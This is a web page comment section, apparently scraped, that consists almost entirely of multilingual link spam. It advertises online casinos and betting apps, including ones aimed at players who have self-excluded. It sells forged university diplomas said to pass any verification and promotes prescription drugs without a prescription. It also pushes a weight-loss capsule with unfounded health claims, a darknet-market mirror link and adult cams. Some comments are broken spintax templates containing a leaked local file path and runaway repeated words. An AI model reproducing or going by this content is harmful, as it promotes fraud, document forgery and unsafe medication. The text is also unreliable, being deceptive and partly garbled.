Your content has a way of resonating with readers while offering fresh perspectives. It would be intriguing to see you address how these ideas intersect with global transformations, such as smart cities or the future of education. Your knack for uncovering patterns is truly remarkable. Thanks for consistently delivering such valuable content—I can’t wait to read more!
Site – https://chatgptaguide.com
Pragmatic Play’in sundugu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://vardanconstruction.com/gates-of-olympus-slot-turkiyede-populer-oyunun-demo-surumunu-kesfedin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
mexican pharmacies online Comprehensive drug resource. Pill information available. walmart online pharmacy
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Non-Gamstop casinos are my escape—highly recommend!
non gamstop uk casino
I was looking for reliable video surveillance software and Smart Vision exceeded my expectations. The detailed object detection is remarkably precise, identifying people, cats, birds, and even dogs. This feature has dramatically reduced false alarms. The software functions seamlessly as an IP camera recorder, providing continuous monitoring. The time-lapse recording functionality is also a great feature for easy reviews. Smart Vision is a strong VMS contender and an excellent choice for any CCTV system. smart vision video management software
ดาวน์โหลดแอป w69 bet – https://mebd6.com วันนี้ รับโปรโมชั่นพิเศษมากมาย ใช้งานสะดวก
ปลอดภัย และรองรับทุกอุปกรณ์
Создание QR кодов
Приобрести диплом любого ВУЗа!
Мы предлагаем дипломы любых профессий по невысоким ценам— diplomus-spb.ru/kupit-attestat-za-11-klass-v-moskve-12/
Мы изготавливаем дипломы любой профессии по выгодным ценам. Всегда стараемся поддерживать для клиентов адекватную политику цен. Важно, чтобы документы были доступными для большого количества наших граждан.
Покупка диплома, подтверждающего обучение в университете, – это выгодное решение. Приобрести диплом о высшем образовании: diplom5.com/kupit-diplom-instituta-7/
mexican online pharmacies Drug leaflet available. Access medication details. walgreens online pharmacy
betwinner uses https://tractor-germanos.gr/discover-the-excitement-of-betwinner-sportsbook-11/ personal data. detailed information about variants of sports and markets is available top of the screen.
Non Gamstop casinos no deposit offers are too good to miss—great!
online casino no gamstop
На сайте https://t.me/s/official_izzicasino/ регулярно публикуются свежие и актуальные новости, которые касаются известного виртуального заведения «IZZI Casino». На этом канале вы найдете только содержательную, полезную информацию, которая обязательно пригодится, если являетесь фанатом этого игрового клуба. Здесь регулярно выкладываются анонсы турниров, выигрышные бонусы, а также фриспины и многое другое, что сделает игру более зрелищной, увлекательной. Вся информация об игорном заведении теперь в одном месте.
На сайте https://t.me/rahvalskiy_team закажите продвижение своего ресурса как в Нижнем Новгороде, так и во всем мире. Все работы проводятся строго под ключ. За реализацию всех проектов отвечают надежные, проверенные и знающие сотрудники с огромным опытом. Здесь специально для вас разработают комплексную стратегию, которая поможет вашему бизнесу появиться на первых позициях. На этом предприятии получится воспользоваться всеми маркетинговыми инструментами. Если и вы хотите вывести бизнес на другой уровень, то воспользуйтесь услугами предприятия.
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Thimble is considered the most affordable accessory, which is popular among lovers of herbal smoking mixtures купить гриндер в Киеве
buy viagra online
дорамы онлайн https://dorama2025.store/
раскрутка сайтов москва раскрутка сайтов москва .
Decouvrez notre plateforme des aujourd’hui et beneficiez d’un Bonus de premier depot a hauteur de 100% ! Avec une connexion rapide et un espace membre protege , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour booster votre experience. Consultez les Casinozer avis pour decouvrir pourquoi nos joueurs adorent Casinozer . Connectez-vous facilement avec notre acces instantane et decouvrez un espace de jeu avec notre plateforme innovante . Partant pour l’aventure ? Lancez-vous avec votre casino prefere !
Rejoignez des aujourd’hui notre casino en ligne et profitez d’un offre exclusive pour nouveaux joueurs pour augmenter vos gains. Que vous soyez un amateur ou experimente , ce bonus est concu pour vous offrir une experience inoubliable . Profitez de nos offres exclusives grace a un code promo casinozer . Telechargez notre application mobile pour jouer en deplacement , tout le temps. Pour commencer , connectez-vous simplement via notre page de connexion et decouvrez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour en savoir plus sur ce que les autres disent de nous .
Ouvrez un profil sur notre plateforme.
Activez votre bonus exclusif pour augmenter vos recompenses. Profitez de votre bonus exceptionnel et lancez votre premiere partie. Avec casinozer gg , vous etes assure de passer un moment inoubliable. Inscrivez-vous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://laguard.co.zw/connexion-a-casinozer-casino-france-2/
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un amateur de slots , de strategie ou de jeux de table , Casinozer Casino propose une bibliotheque de jeux variee pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un bonus special. Grace a notre systeme de recompenses, vous beneficiez de recompenses exclusives. Pour une experience mobile optimale , essayez l’ application mobile et accedez a vos jeux favoris, tout le temps. Les Avis Casinozer temoignent la fiabilite de cette casino en ligne. Connectez-vous facilement avec votre compte et decouvrez un univers de divertissement sans limites . Essayez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
cvs pharmacy online Complete drug overview. Find drug information. online mexican pharmacy
Создание QR кодов
1vin 1win6020.ru .
Где купить диплом по актуальной специальности?
Наша компания предлагает выгодно купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями. Документ способен пройти лубую проверку, даже с применением специального оборудования. Достигайте своих целей быстро с нашим сервисом. Купить диплом ВУЗа! tweecampus.com/read-blog/152096
http://rolevikionline.g-talk.ru/viewtopic.php?f=21&t=5961
Лучший генератор QR-кодов
Need to refresh fast – grab a attractive lady, gent or tranny!
There is a large choice of appealing bodies for you – new, beautiful, alluring!
Fuck their now!
шиномонтаж балашиха шиномонтаж балашиха .
раскрутка сайтов в москве раскрутка сайтов в москве .
http://baikal-biz.ru/forum/viewtopic.php?f=15&t=74474
Приобрести диплом университета!
Мы можем предложить документы учебных заведений, расположенных в любом регионе Российской Федерации. Дипломы и аттестаты выпускаются на бумаге высшего качества: cheboksary.agregatka.ru/media/pgs/?gde_mozghno_diplom_medkolledzgha_kupit.html
1win официальный сайт 1win официальный сайт .
Я думаю, что Вы не правы. Я уверен. Давайте обсудим это.
5. Secure settlement methods include UPI, PAYTM, Bitcoin, 1win https://www.expatlandgiving.org/blog/discover-how-to-efficiently-perform-1win-aviator/, and credit transfers that authorize perform transactions without unnecessary questions.
buy viagra online
pharmacy technician schools online Drug information here. Patient drug resource. mexican pharmacy online
На сайте https://sanobrabotkarf.ru/ закажите консультацию для того, чтобы оформить такую полезную услугу, как профессиональная дезинфекция. В компании применяются только проверенные, надежные препараты, которые считаются полностью безопасными для человека, животного. Работы выполняются лучшими сотрудниками, у которых есть сертификаты на оказание услуг, а также строго в оговоренные сроки. Специально для вас качественное, комплексное обслуживание. Сотрудники применяют инновационные, уникальные технологии для достижения результата.
1win online 1win6001.ru .
хорошее гониво
exactly the same, event photography with bad headshots (or at all without all of them) seem quite lazy. clients wish, to , when viewing their resource passion and knowledge emanated from screen.
отите|Желаете|Мечтаете] получить есплатный|даровой|халявный] NFT? ?? Участвуйте в озыгрыше|акции|лотерее] от Mega “M3GA-AT”! ?? Подробнее
https://mega-link.work/novosti_hydra_zerkalo/poplnet_balance_hydra2019/policyuser/
#megaweb3 #megaweb15-at #megaweb8 #megaweb14-at #M3GA-AT #M3GA-GL
Why the Online Aviator Game Stands Out
One of the primary drivers behind the Aviator game’s widespread appeal is its accessibility. The online Aviator game is offered on different systems, allowing players to play it from the comfort of their homes. Whether you’re playing on a computer, your mobile device, or a portable device, the Aviator official website delivers a uninterrupted betting adventure. For players in India, the Aviator India game has become widely loved due to its straightforward nature and opportunities for big winnings. The simple design makes it easy for first-time players to learn, while experienced players can perfect their approaches to maximize winnings.
Link: https://www.caravan.kz/news/kmg-zavershil-sdelku-po-priobreteniyu-mangistaumunajjgaz-160791/
Why Downloading the Aviator Game is Worth It
For those who value offline access, the Aviator game download option is a convenient choice. Many betting sites feature exclusive bonuses for installing the game, offering gamers an added incentive to start playing. These promotional offers often include bonus funds, extra credits, and other rewards that enhance the gaming experience. The Aviator bonus game is another feature that adds to the excitement. These bonus stages provide better chances of winning or include extra twists, giving players greater thrills and rewards. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Что такое «Порту Пати» в Дубае и почему об этом говорят все
https://x.com/DeyanetKrmv/status/1906296026006220909
шиномантаж пушкино шиномантаж пушкино .
ติดตั้งแอป rm68 รับประสบการณ์เดิมพันที่เหนือกว่า พร้อมฟีเจอร์ใหม่ช่วยให้เล่นเกมได้ง่ายขึ้น
1вин официальный сайт вход https://www.1win6020.ru .
раскрутка сайта в топ http://puzzleweb.ru/recl3/effjektivnoje-prodvizhjenije-sajtov-v-moskvje-kak-dostich-vysokikh-rjezultatov.php/ .
The Rent Killer is the main antagonist from the 2020 slasher film The Rental hire a hitman
скачат мостбет http://www.mostbet6006.ru .
Посетите сайт https://pech.pro/ это магазин печей, каминов и все для отделки бани. Зайдите в каталог и вы найдете существенный выбор – камины, печи, котлы отопительные, дымоходы, печи для дачи и многое другое по самым выгодным ценам. Действует доставка по Ярославлю и всей России. Профессионально осуществляем подключение, монтаж отопительных устройств и их защиты от возгорания.
продвижение сайта москва seogift.ru/news/press-release/2463-geymifikaciya-v-prodvizhenii-internet-magazinov-kak-vovlekat-klientov-s-pervogo-kasaniya/ .
Для быстрого продвижения по карьерной лестнице требуется наличие диплома ВУЗа. Заказать диплом любого университета у надежной организации: diplomj-irkutsk.ru/kupit-diplom-v-samare-bistro-i-nadezhno/
Заказать документ о получении высшего образования вы сможете в нашей компании в Москве. dstreamone.com
Say hello to AquaSculpt—a game-changer in weight loss! These AquaSculpt capsules use natural AquaSculpt ingredients to shed pounds and boost confidence. No AquaSculpt side effects, just pure AquaSculpt results—see why in AquaSculpt reviews. Learn AquaSculpt how to use and join thousands who love it. AquaSculpt buy today at http://aquasculpt.best
На сайте https://boostclicks.ru/ вы сможете ознакомиться с рекомендациями, ценными и важными советами про API интеграцию, скрипты, а также любопытные сервисы из мира трафика. Для того чтобы вам было удобней ориентироваться, все материалы поделены на разделы, что позволит отыскать то, что действительно актуально и интересно в данный момент. Регулярно на портале появляется новый, интересный контент на данную тему. Имеется и список тех статей, которые пользуются особой популярностью. Все они созданы лучшими и высококлассными экспертами с огромным опытом.
Say hello to AquaSculpt—a game-changer in weight loss! These AquaSculpt capsules use natural AquaSculpt ingredients to shed pounds and boost confidence. No AquaSculpt side effects, just pure AquaSculpt results—see why in AquaSculpt reviews. Learn AquaSculpt how to use and join thousands who love it. AquaSculpt buy today at http://aquasculpt.xyz !
Где купить диплом по нужной специальности?
Наша компания предлагает быстро и выгодно купить диплом, который выполняется на оригинальном бланке и заверен печатями, водяными знаками, подписями официальных лиц. Данный диплом способен пройти любые проверки, даже с применением профессионального оборудования. Достигайте свои цели максимально быстро с нашей компанией.
Приобрести диплом университета diplomt-v-chelyabinske.ru/kupit-texnicheskij-diplom-14/
Struggling to lose weight? AquaSculpt is transforming weight loss with its natural, fast-acting capsules. Packed with proven AquaSculpt ingredients, these capsules burn fat, boost energy, and deliver real AquaSculpt results in weeks. Curious about AquaSculpt reviews? Users love its effectiveness and zero AquaSculpt side effects. Want to know AquaSculpt how to use? It’s simple—take daily and watch the pounds melt away. Ready to try? AquaSculpt buy now at http://aquasculpt.one and sculpt your dream body today!
mostbets http://mostbet6006.ru .
1win com http://familyclub.borda.ru/?1-6-0-00002163-000-0-0-1743051813/ .
Мы предлагаем дипломы любой профессии по выгодным тарифам. Стоимость может зависеть от выбранной специальности, года получения и образовательного учреждения. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступными для большинства граждан. купить диплом в ростове на дону
buy viagra online
AquaSculpt weight loss is here to stay! With AquaSculpt capsules, you get fast AquaSculpt results thanks to natural AquaSculpt ingredients. No worries about AquaSculpt side effects—users confirm it in AquaSculpt reviews. Curious AquaSculpt how to use? It’s easy and effective. AquaSculpt where to buy? Visit http://aquasculpt.me and transform your body now!
Компания Мега скупка https://mega-skupka.com/ работает по городу Санкт-Петербурге. Нам можно продать ваши старые и новые гаджеты, а именно смартфоны, ноутбуки, iphone, apple, macbook, игровые Пк, Даем на 25% больше других конкурентов на месте.
Say hello to AquaSculpt—a game-changer in weight loss! These AquaSculpt capsules use natural AquaSculpt ingredients to shed pounds and boost confidence. No AquaSculpt side effects, just pure AquaSculpt results—see why in AquaSculpt reviews. Learn AquaSculpt how to use and join thousands who love it. AquaSculpt buy today at http://aquasculpt.lifestyle !
Can I open more than one https://fb.snsmodoo.com/exploring-taiwan-betwinner-a-comprehensive-guide/ accounts at betwinner? in a similar way, it is possible confidently state that sports betting by betwinner in India is absolutely legal!
шиномонтаж воскресенск http://www.hondahybrid.ru/forum/topic/2886-kakie-uslugi-okazyvaet-shinomontazh// .
аренда строительной техники
Услуги по аренде техники и перевозке грузов от Строительно-коммерческой компании МИТ
Находясь в Москве на Озерковском переулке, 12, компания предоставляет полный спектр услуг для строительно-монтажных работ и транспортной логистики. Способность моментально реагировать на заявки обеспечивается парком более 150 единиц техники, каждая из которых проходит регулярное ТО.
Характеристики сервиса:
Быстрота выполнения:
Доставка техники за 120 минут после подачи заявки
Круглосуточное дежурство ремонтных бригад
Гарантированная доставка техники своими силами
Экономическая эффективность:
Фиксированные расценки без доплат в выходные
Программа лояльности с экономией до 20%
Возможность поминутной оплаты при краткосрочном использовании
Характеристики парка оборудования:
Краны-манипуляторы:
Диапазон грузоподъемности 3-12 тонн
Максимальная длина манипуляторной стрелы – 22 метра
Срок прибытия техники – 2 часа
Многофункциональные экскаваторы:
Глубина копания до 6.5 метров
Скорость передвижения до 41 км/ч
Емкость ковша до 1.3 м?
Перевозочные средства:
Диапазон грузоподъемности 0.5-20 тонн
Грузовой объем в пределах 2-92 кубометров
Универсальная система погрузки
Основные достоинства:
Парк техники не старше 2021 года выпуска
Юридически чистая документация по всем стандартам
Система работы с НДС и гибкие условия оплаты
Гарантированная страховка объектов
Собственный штат опытных водителей-операторов
Результаты для клиентов:
Экономия времени за счет сокращения простоев 40%
Надежная работа всей техники
Финансовая выгода 30% против содержания техники
Четкое документальное подтверждение всех работ
Логистическая служба прорабатывает оптимальные маршруты доставки техники, с обязательным учетом требований ГИБДД. Индивидуальный куратор ведет каждый заказ.
один вин http://www.1win6001.ru .
https://boilers24.com/ and you will find spare parts for boilers of various brands. Here you can buy boxes and control boards, actuators, gas valves, oil nozzles, ignition electrodes, flame sensors and much more. Check out the catalog with the entire range at competitive prices.
мостбет войти https://mostbet6006.ru .
Сайт настроим-яндекс-директ.рф предлагает профессиональные услуги. Мы глубокими знаниями платформы Яндекс Директ располагаем. Учитываем особенности вашего бизнеса и предлагаем наилучшую стратегию. На длительные взаимоотношения настроены. Ищете стоимость настройки яндекс директ? Xn—–6kcrbecsfrepkel5alfjkq8y.xn--p1ai – здесь представлены отзывы клиентов, ознакомиться с ними можете в любое время. Воспользуйтесь достоинствами ведения контекстной рекламы в Яндекс Директ с нашей командой. Поможем достичь бизнес-целей ваших с наибольшей эффективностью!
раскрутка сайта в москве http://www.seogift.ru/news/press-release/2463-geymifikaciya-v-prodvizhenii-internet-magazinov-kak-vovlekat-klientov-s-pervogo-kasaniya/ .
мостбет кыргызстан http://mostbet6006.ru .
canadianpharmacy
Развитие бизнес деятельности Управленческие консультации от Светланы Подкладышевой, серийного предпринимателя с более чем 20-летним опытом. Она обладает уникальной способностью анализировать сложные ситуации и предлагать практические решения, основанные на глубоких знаниях и реальном опыте. Светлана помогает оптимизировать бизнес-процессы, разработать индивидуальные стратегии роста, повысить конкурентоспособность. Например, оптимизация структуры компании, разработка бизнес-моделей, внедрение технологий.
Заказала 44 размер – подошёл perfectly!
женский костюм купить томск
buy viagra online
AquaSculpt weight loss is here to stay! With AquaSculpt capsules, you get fast AquaSculpt results thanks to natural AquaSculpt ingredients. No worries about AquaSculpt side effects—users confirm it in AquaSculpt reviews. Curious AquaSculpt how to use? It’s easy and effective. AquaSculpt where to buy? Visit http://aquasculpt.best and transform your body now!
жыр супер
all parameters and bonuses may be available via mobile devices, https://rakemag.com/2025/03/explore-the-exciting-world-of-1win-apk/ 1win you still can participate in the bonus lottery and watch live football broadcasts.
1win вход в личный кабинет http://1win6001.ru .
Fasvek кровельные материалы высокого качества предоставляет. Вся продукция имеет детальное описание с указанием технических параметров и характеристик. Прежде чем сделать заказ, ознакомьтесь с ними. Цены каждому доступны. Многие люди остались довольны сотрудничеством с нами. https://fasvek.ru – здесь представлены наши работы. Вы узнаете, что дает использование контролита. Сотрудники компании Вектор – настоящие профессионалы своего дела. Если нужна консультация, оставьте ваш контактный номер на сайте, и мы вам перезвоним.
Enjoy the excitement of 4rabet online gaming with seamless access through 4rabet login . Whether you enjoy 4 ra bet sports betting or virtual casino action, this site brings it all on one site . Get the 4rabet mobile app for fast and smooth entry to your top picks . Check out the 4rabet main site now and experience the fun of online gaming. Sign up with 4rabet and elevate your gaming experience to the next level !
Discover the adrenaline rush of online gaming with 4rabet, your go-to platform for sports predictions and casino games in India. Whether you love cricket or a variety of games, the 4rabet official website offers a seamless system to wager online and maximize your profits. With the 4rabet application, you can enter your account anytime , anywhere , ensuring you never miss out . The 4rabet casino is created to serve both new players and high rollers, providing a wide range of betting options and casino games .
Become a part of the 4rabet gaming network right away and experience a safe , user-friendly betting system. Whether you like the 4rabet login on your PC or smartphone , the online casino fun is top-tier. Begin playing with the 4rabet platform and elevate your gaming experience to the ultimate thrill!
Link: https://www.sofiakukkonen.com/ciao-mondo/
4RABET provides a effortless journey for casino enthusiasts and casino fans in India. With the 4rabet login process being hassle-free and protected , users can enter their accounts effortlessly . The 4rabet app login provides convenience for those on the go , allowing them to enjoy their favorite games . 4rabet India features a wide range of sports events, including cricket , and many other games , designed for Indian bettors . The website is beginner-friendly, making it easy for both first-time players and professional bettors to enjoy. By accessing the official gaming page, members can enjoy exclusive promotions. The betting system is trusted for its reliability and instant cashouts, ensuring a trustworthy gaming experience . Whether you enjoy sports betting or playing slots , 4rbet has the perfect choice for you.
Купить документ о получении высшего образования вы имеете возможность в нашей компании. diplom-kaluga.ru/kupit-diplom-universiteta
canadian health
https://prokazan.ru/adverting/view/kitajskoe-anime-vzlet-i-razvitie-animacionnoj-industrii
buy viagra online
AquaSculpt weight loss is here to stay! With AquaSculpt capsules, you get fast AquaSculpt results thanks to natural AquaSculpt ingredients. No worries about AquaSculpt side effects—users confirm it in AquaSculpt reviews. Curious AquaSculpt how to use? It’s easy and effective. AquaSculpt where to buy? Visit http://aquasculpt.one and transform your body now!
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно! ЖК Огни: доступные квартиры в Москве в районе Раменки
На сайте https://t.me/rahvalskiy_team воспользуйтесь возможностью заказать такую популярную услугу, как продвижение в Нижнем Новгороде и по любому другому городу. В компании работают лучшие, проверенные и талантливые специалисты, которые подберут для вас оптимальный вариант для того, чтобы ваш бизнес стал востребованным. Сотрудники изучат рынок, а также подберут наиболее уместную и работающую стратегию, которая обязательно вам подойдет. Воспользуйтесь комплексными рекламными услугами. Они обойдутся недорого.
На сайте https://organ-hall.ru вы сможете получить уникальный опыт, играя в популярное онлайн-заведение «Vodka Casino», которое заполучило огромное количество поклонников благодаря своей честной и прозрачной политике, большому количеству бонусов. Здесь находятся автоматы, промокоды, бонусы для более зрелищной и интересной игры. Этот клуб создан с использованием новых технологий, поэтому предоставляет безупречный уровень сервиса, регулярные выплаты, интересные функции. С этим заведением вы сможете позволить себе больше!
AquaSculpt weight loss is here to stay! With AquaSculpt capsules, you get fast AquaSculpt results thanks to natural AquaSculpt ingredients. No worries about AquaSculpt side effects—users confirm it in AquaSculpt reviews. Curious AquaSculpt how to use? It’s easy and effective. AquaSculpt where to buy? Visit http://aquasculpt.lifestyle and transform your body now!
Как проверить Esperio на признаки мошенничества?
Чтобы проверить компанию на наличие жалоб и эпизодов введения клиентов в заблуждение, воспользуйтесь бесплатным сервисом ВСЯ ПРАВДА. Скопируйте адрес интересующего сайта и вставьте его в форму. Отправьте заявку и получите полное досье о компании. Также рекомендуем обращать внимание на отзывы других пользователей.
Как получить максимум информации о компании Esperio
Если компания надежная, то всю необходимую информацию можно найти в открытом доступе на сайте организации: государственную лицензию на оказание услуг, стаж работы, политику отношений с клиентами. Такие компании доказывают свою надежность сильной репутацией, поэтому обязательно читайте отзывы других клиентов.
Как отличить официальный сайт Esperio от ресурса мошенников?
Чтобы не попасться на поддельные сайты для хищения средств и личных данных потребителей, нужно проверить корректность доменного адреса, наличие протокола https, содержание пользовательского соглашения. Если вы заметили опасный сайт, сообщите о нем на.
Как вывести деньги от брокера Esperio?
Надежные поставщики услуг проводят прозрачную политику платежей. Документ со всеми правилами и ограничениями должен быть опубликован на официальном сайте компании. Если предприятие удерживает ваши средства и отклоняет заявки на вывод, получите консультацию по чарджбэку от экспертов ВСЯ ПРАВДА
Как распознавать мошенников самостоятельно?
Обращайте внимание на информацию о компании – она должна быть в открытом доступе и не вызывать сомнений. Будьте бдительными, если вас просят оплачивать услуги наперед или требуют доступ к личным данным. А также относитесь критически к предложениям быстро и легко заработать.
Что делать, если личный кабинет на сайте брокера заблокирован?
Лицензированные брокеры временно ограничивают доступ за нарушение своих правил. Это исправляется отправкой недостающих документов, дополнительной оплаты не требуется. Если же брокер не доказал свой на 100% легальный статус, если начал требовать деньги за разблокировку счета — это признаки мошенничества. Не платите таким компаниям, они просто вымогают деньги и готовятся ограбить клиентский счет, чем и зарабатывают на самом деле. Разблокировать счет у брокера-мошенника и спасти деньги с него можно только с экспертной поддержкой.
Что делать, если сайт брокера не открывается?
Проверьте технические проблемы на вашей стороне, почитайте отзывы других клиентов компании. Если причина закрытия сайта на стороне брокера — это признак скама. Если сайту брокера можно открыть только через VPN — значит, российские провайдеры заблокировали доступ к нему по предписанию надзорных органов за мошенничество. В любом случае важно восстановить доступ к своему счету и вывести деньги от брокера как можно скорее.
Как правильно вернуть отправленные компании-мошеннику деньги?
Борьба с преступлениями — работа правоохранителей, но возвратом депозитов они не занимаются. Вернуть деньги отправителю — это банковская процедура чарджбэк, для которой мошенничество не является основанием. При задаче вернуть утраченное потребуется профессиональная помощь , чтобы использовать chargeback к своей пользе.
Как подать заявление, чтобы гарантированно запустить возврат депозитов?
Его важно составить по всем правилам международной процедуры chargeback. Особую сложность представляет выбор банковского кода из ограниченных вариантов и доказательства соответствия ему. Малейшая неточность обеспечит законный отказ, поэтому пригодится экспертная поддержка экспертная поддержка.
На каком основании можно опротестовать перевод денег с карты брокеру или инвесткомпании?
В нормативных актах перечислены основания для банковской процедуры chargeback: от ошибок по техническим причинам до введения в заблуждение об оказываемых услугах. Для каждого предусмотрен специальный международный банковский код, мотивированный выбор которого стоит поручить профессионалам. Заявку с неверным кодом отклонят.
Финансовая компания работает честно или обманывает: как узнать?
Тщательно изучить все показанные ею документы. Установить их подлинность по банкам данных официальных инстанций. При недостаточности собственных компетенций диагностику можно поручить профессионалам, в т. ч. бесплатно
Как отделить фейковые отзывы о брокере от настоящих?
Обращайте внимание на периодичность публикаций, качество фактуры, хвалебную или более объективную тональность с учетом недостатков. Надежнее всего получить оценку пласта отзывов и самого брокера у экспертов.
Как отличить официальный сайт брокера от подделки?
Стоит как минимум проверить историю доменного имени, наличие клонов и сертификата сайта. В случае затруднений можно делегировать проверку специалистам — краткую экспертизу можно получить бесплатно.
As the credits wrap up, we see the masked killer rush out of a closet to kill the first unsuspecting victim as they sleep hire a hitman
best online pharmacies Side effects explained. Find medication info. viagra online pharmacy
In conclusion, {note|keep in mind|do not forget} that {the Internet|online} is gambling, {thanks|with the help of} such {resources|sites|platforms} as betwinner, {constantly|all the time|steadily|quickly|gradually} {it is developing|modernizing|improving|getting better} and betwinner, which makes #file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNcasinobetwinner.comP2URLBB.txt”,1,N] offers {unlimited|endless} {features|abilities} {to fans|fans|supporters|adherents|connoisseurs} of {gambling|virtual} games. Betwinner uses high-definition graphics and {high-quality|first-class} sound systems, {in order|to} {create|recreate|accumulate} a {real|real|real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/real/reala real|realistic|real {casino|gambling house| gaming establishment| gambling establishment} and {create|create} an atmosphere of total immersion.
This online casino offers an top-notch online gaming experience with its official website and mobile application . Whether you enjoy to gamble on your laptop or smartphone , the Mostbet app download ensures seamless access to exciting casino games and sports betting . Don’t miss out on the efficiency of the Android APK for Android users , ensuring quick and straightforward setup . Start your gaming experience today by signing into your account or signing up !
Join us on the Mostbet gambling site in Bangladesh! Enjoy a uninterrupted casino journey with a wide range of thrilling entertainment choices and opportunities. Mostbet App Download : Access your preferred gambling features on the go by getting the mobile app . Available for both Android and iOS devices , the app ensures a secure and secure gaming experience . Sign in to Mostbet: Easily log in to your user profile using your account information. If you don’t have an account yet , registering is easy and straightforward .
Link: https://meowracun.com/2024/12/25/mostbet-casino-login-in-bangladesh-official-website-and-online-casino-guide/
APK for Mostbet: For Android device owners, the Mostbet APK file offers a direct and seamless installation process . Make sure you download the latest version for the smoothest experience . Play alongside casino enthusiasts who trust Mostbet for their gambling adventures . Whether you are a fan of slot machines , table games , or live casino options , Mostbet has it all . Go to the official Mostbet website . Register or sign into Mostbet.
Explore the exciting casino collection .
Install the mobile application for easy access .
Don’t miss out of the thrill! Begin your adventure with Mostbet right away and enjoy top-notch online casino entertainment in Bangladesh.
1 вин войти http://familyclub.borda.ru/?1-6-0-00002163-000-0-0-1743051813 .
1win вход на сайт https://familyclub.borda.ru/?1-6-0-00002163-000-0-0-1743051813 .
buy viagra online
Позволю себе не согласится
whatever your fantasies may be, in african live sex cam you get the opportunity find free sex cameras live, which exactly correspond to this that user need!
mostbet apk скачать mostbet apk скачать .
1 вин вход https://familyclub.borda.ru/?1-6-0-00002163-000-0-0-1743051813/ .
buy amoxicillin 500mg no prescription
Struggling to lose weight? AquaSculpt is transforming weight loss with its natural, fast-acting capsules. Packed with proven AquaSculpt ingredients, these capsules burn fat, boost energy, and deliver real AquaSculpt results in weeks. Curious about AquaSculpt reviews? Users love its effectiveness and zero AquaSculpt side effects. Want to know AquaSculpt how to use? It’s simple—take daily and watch the pounds melt away. Ready to try? AquaSculpt buy now at http://aquasculpt.me and sculpt your dream body today!
Добрый день!
Мы готовы предложить дипломы любой профессии по доступным тарифам. Цена зависит от выбранной специальности, года выпуска и университета: diplomanrus.com/
диплом педагогический купить
Пробуете микрозаймы впервые? Отлично — вы можете получить онлайн займ на карту под 0% до 30 дней. Мы собрали рейтинг МФО, которые реально дают такие условия всем россиянам. Без звонков, справок и скрытых условий.
А есть другой выход?
3. Select uncomplicated registration or use an account on Internet https://pharmalliance.ssmentorship.com/index.php/2025/03/28/discovering-1win-game-the-ultimate-online-gaming/ 1win. secondly, every subspecies of sport offers many other, like competitions in specific Russian Federation and international leagues.
buy viagra online
AquaSculpt weight loss is here to stay! With AquaSculpt capsules, you get fast AquaSculpt results thanks to natural AquaSculpt ingredients. No worries about AquaSculpt side effects—users confirm it in AquaSculpt reviews. Curious AquaSculpt how to use? It’s easy and effective. AquaSculpt where to buy? Visit http://aquasculpt.xyz and transform your body now!
1 vin официальный сайт https://www.familyclub.borda.ru/?1-6-0-00002163-000-0-0-1743051813 .
Где заказать диплом по необходимой специальности?
Мы предлагаем документы об окончании любых университетов РФ. Документы производят на настоящих бланках. mosvol.flybb.ru/viewtopic.php?f=2&t=551
web siteniz çok güzel başarılarınızın devamını dilerim. makaleler çok hoş sürekli sitenizi ziyaret edeceğim
Где купить диплом по необходимой специальности?
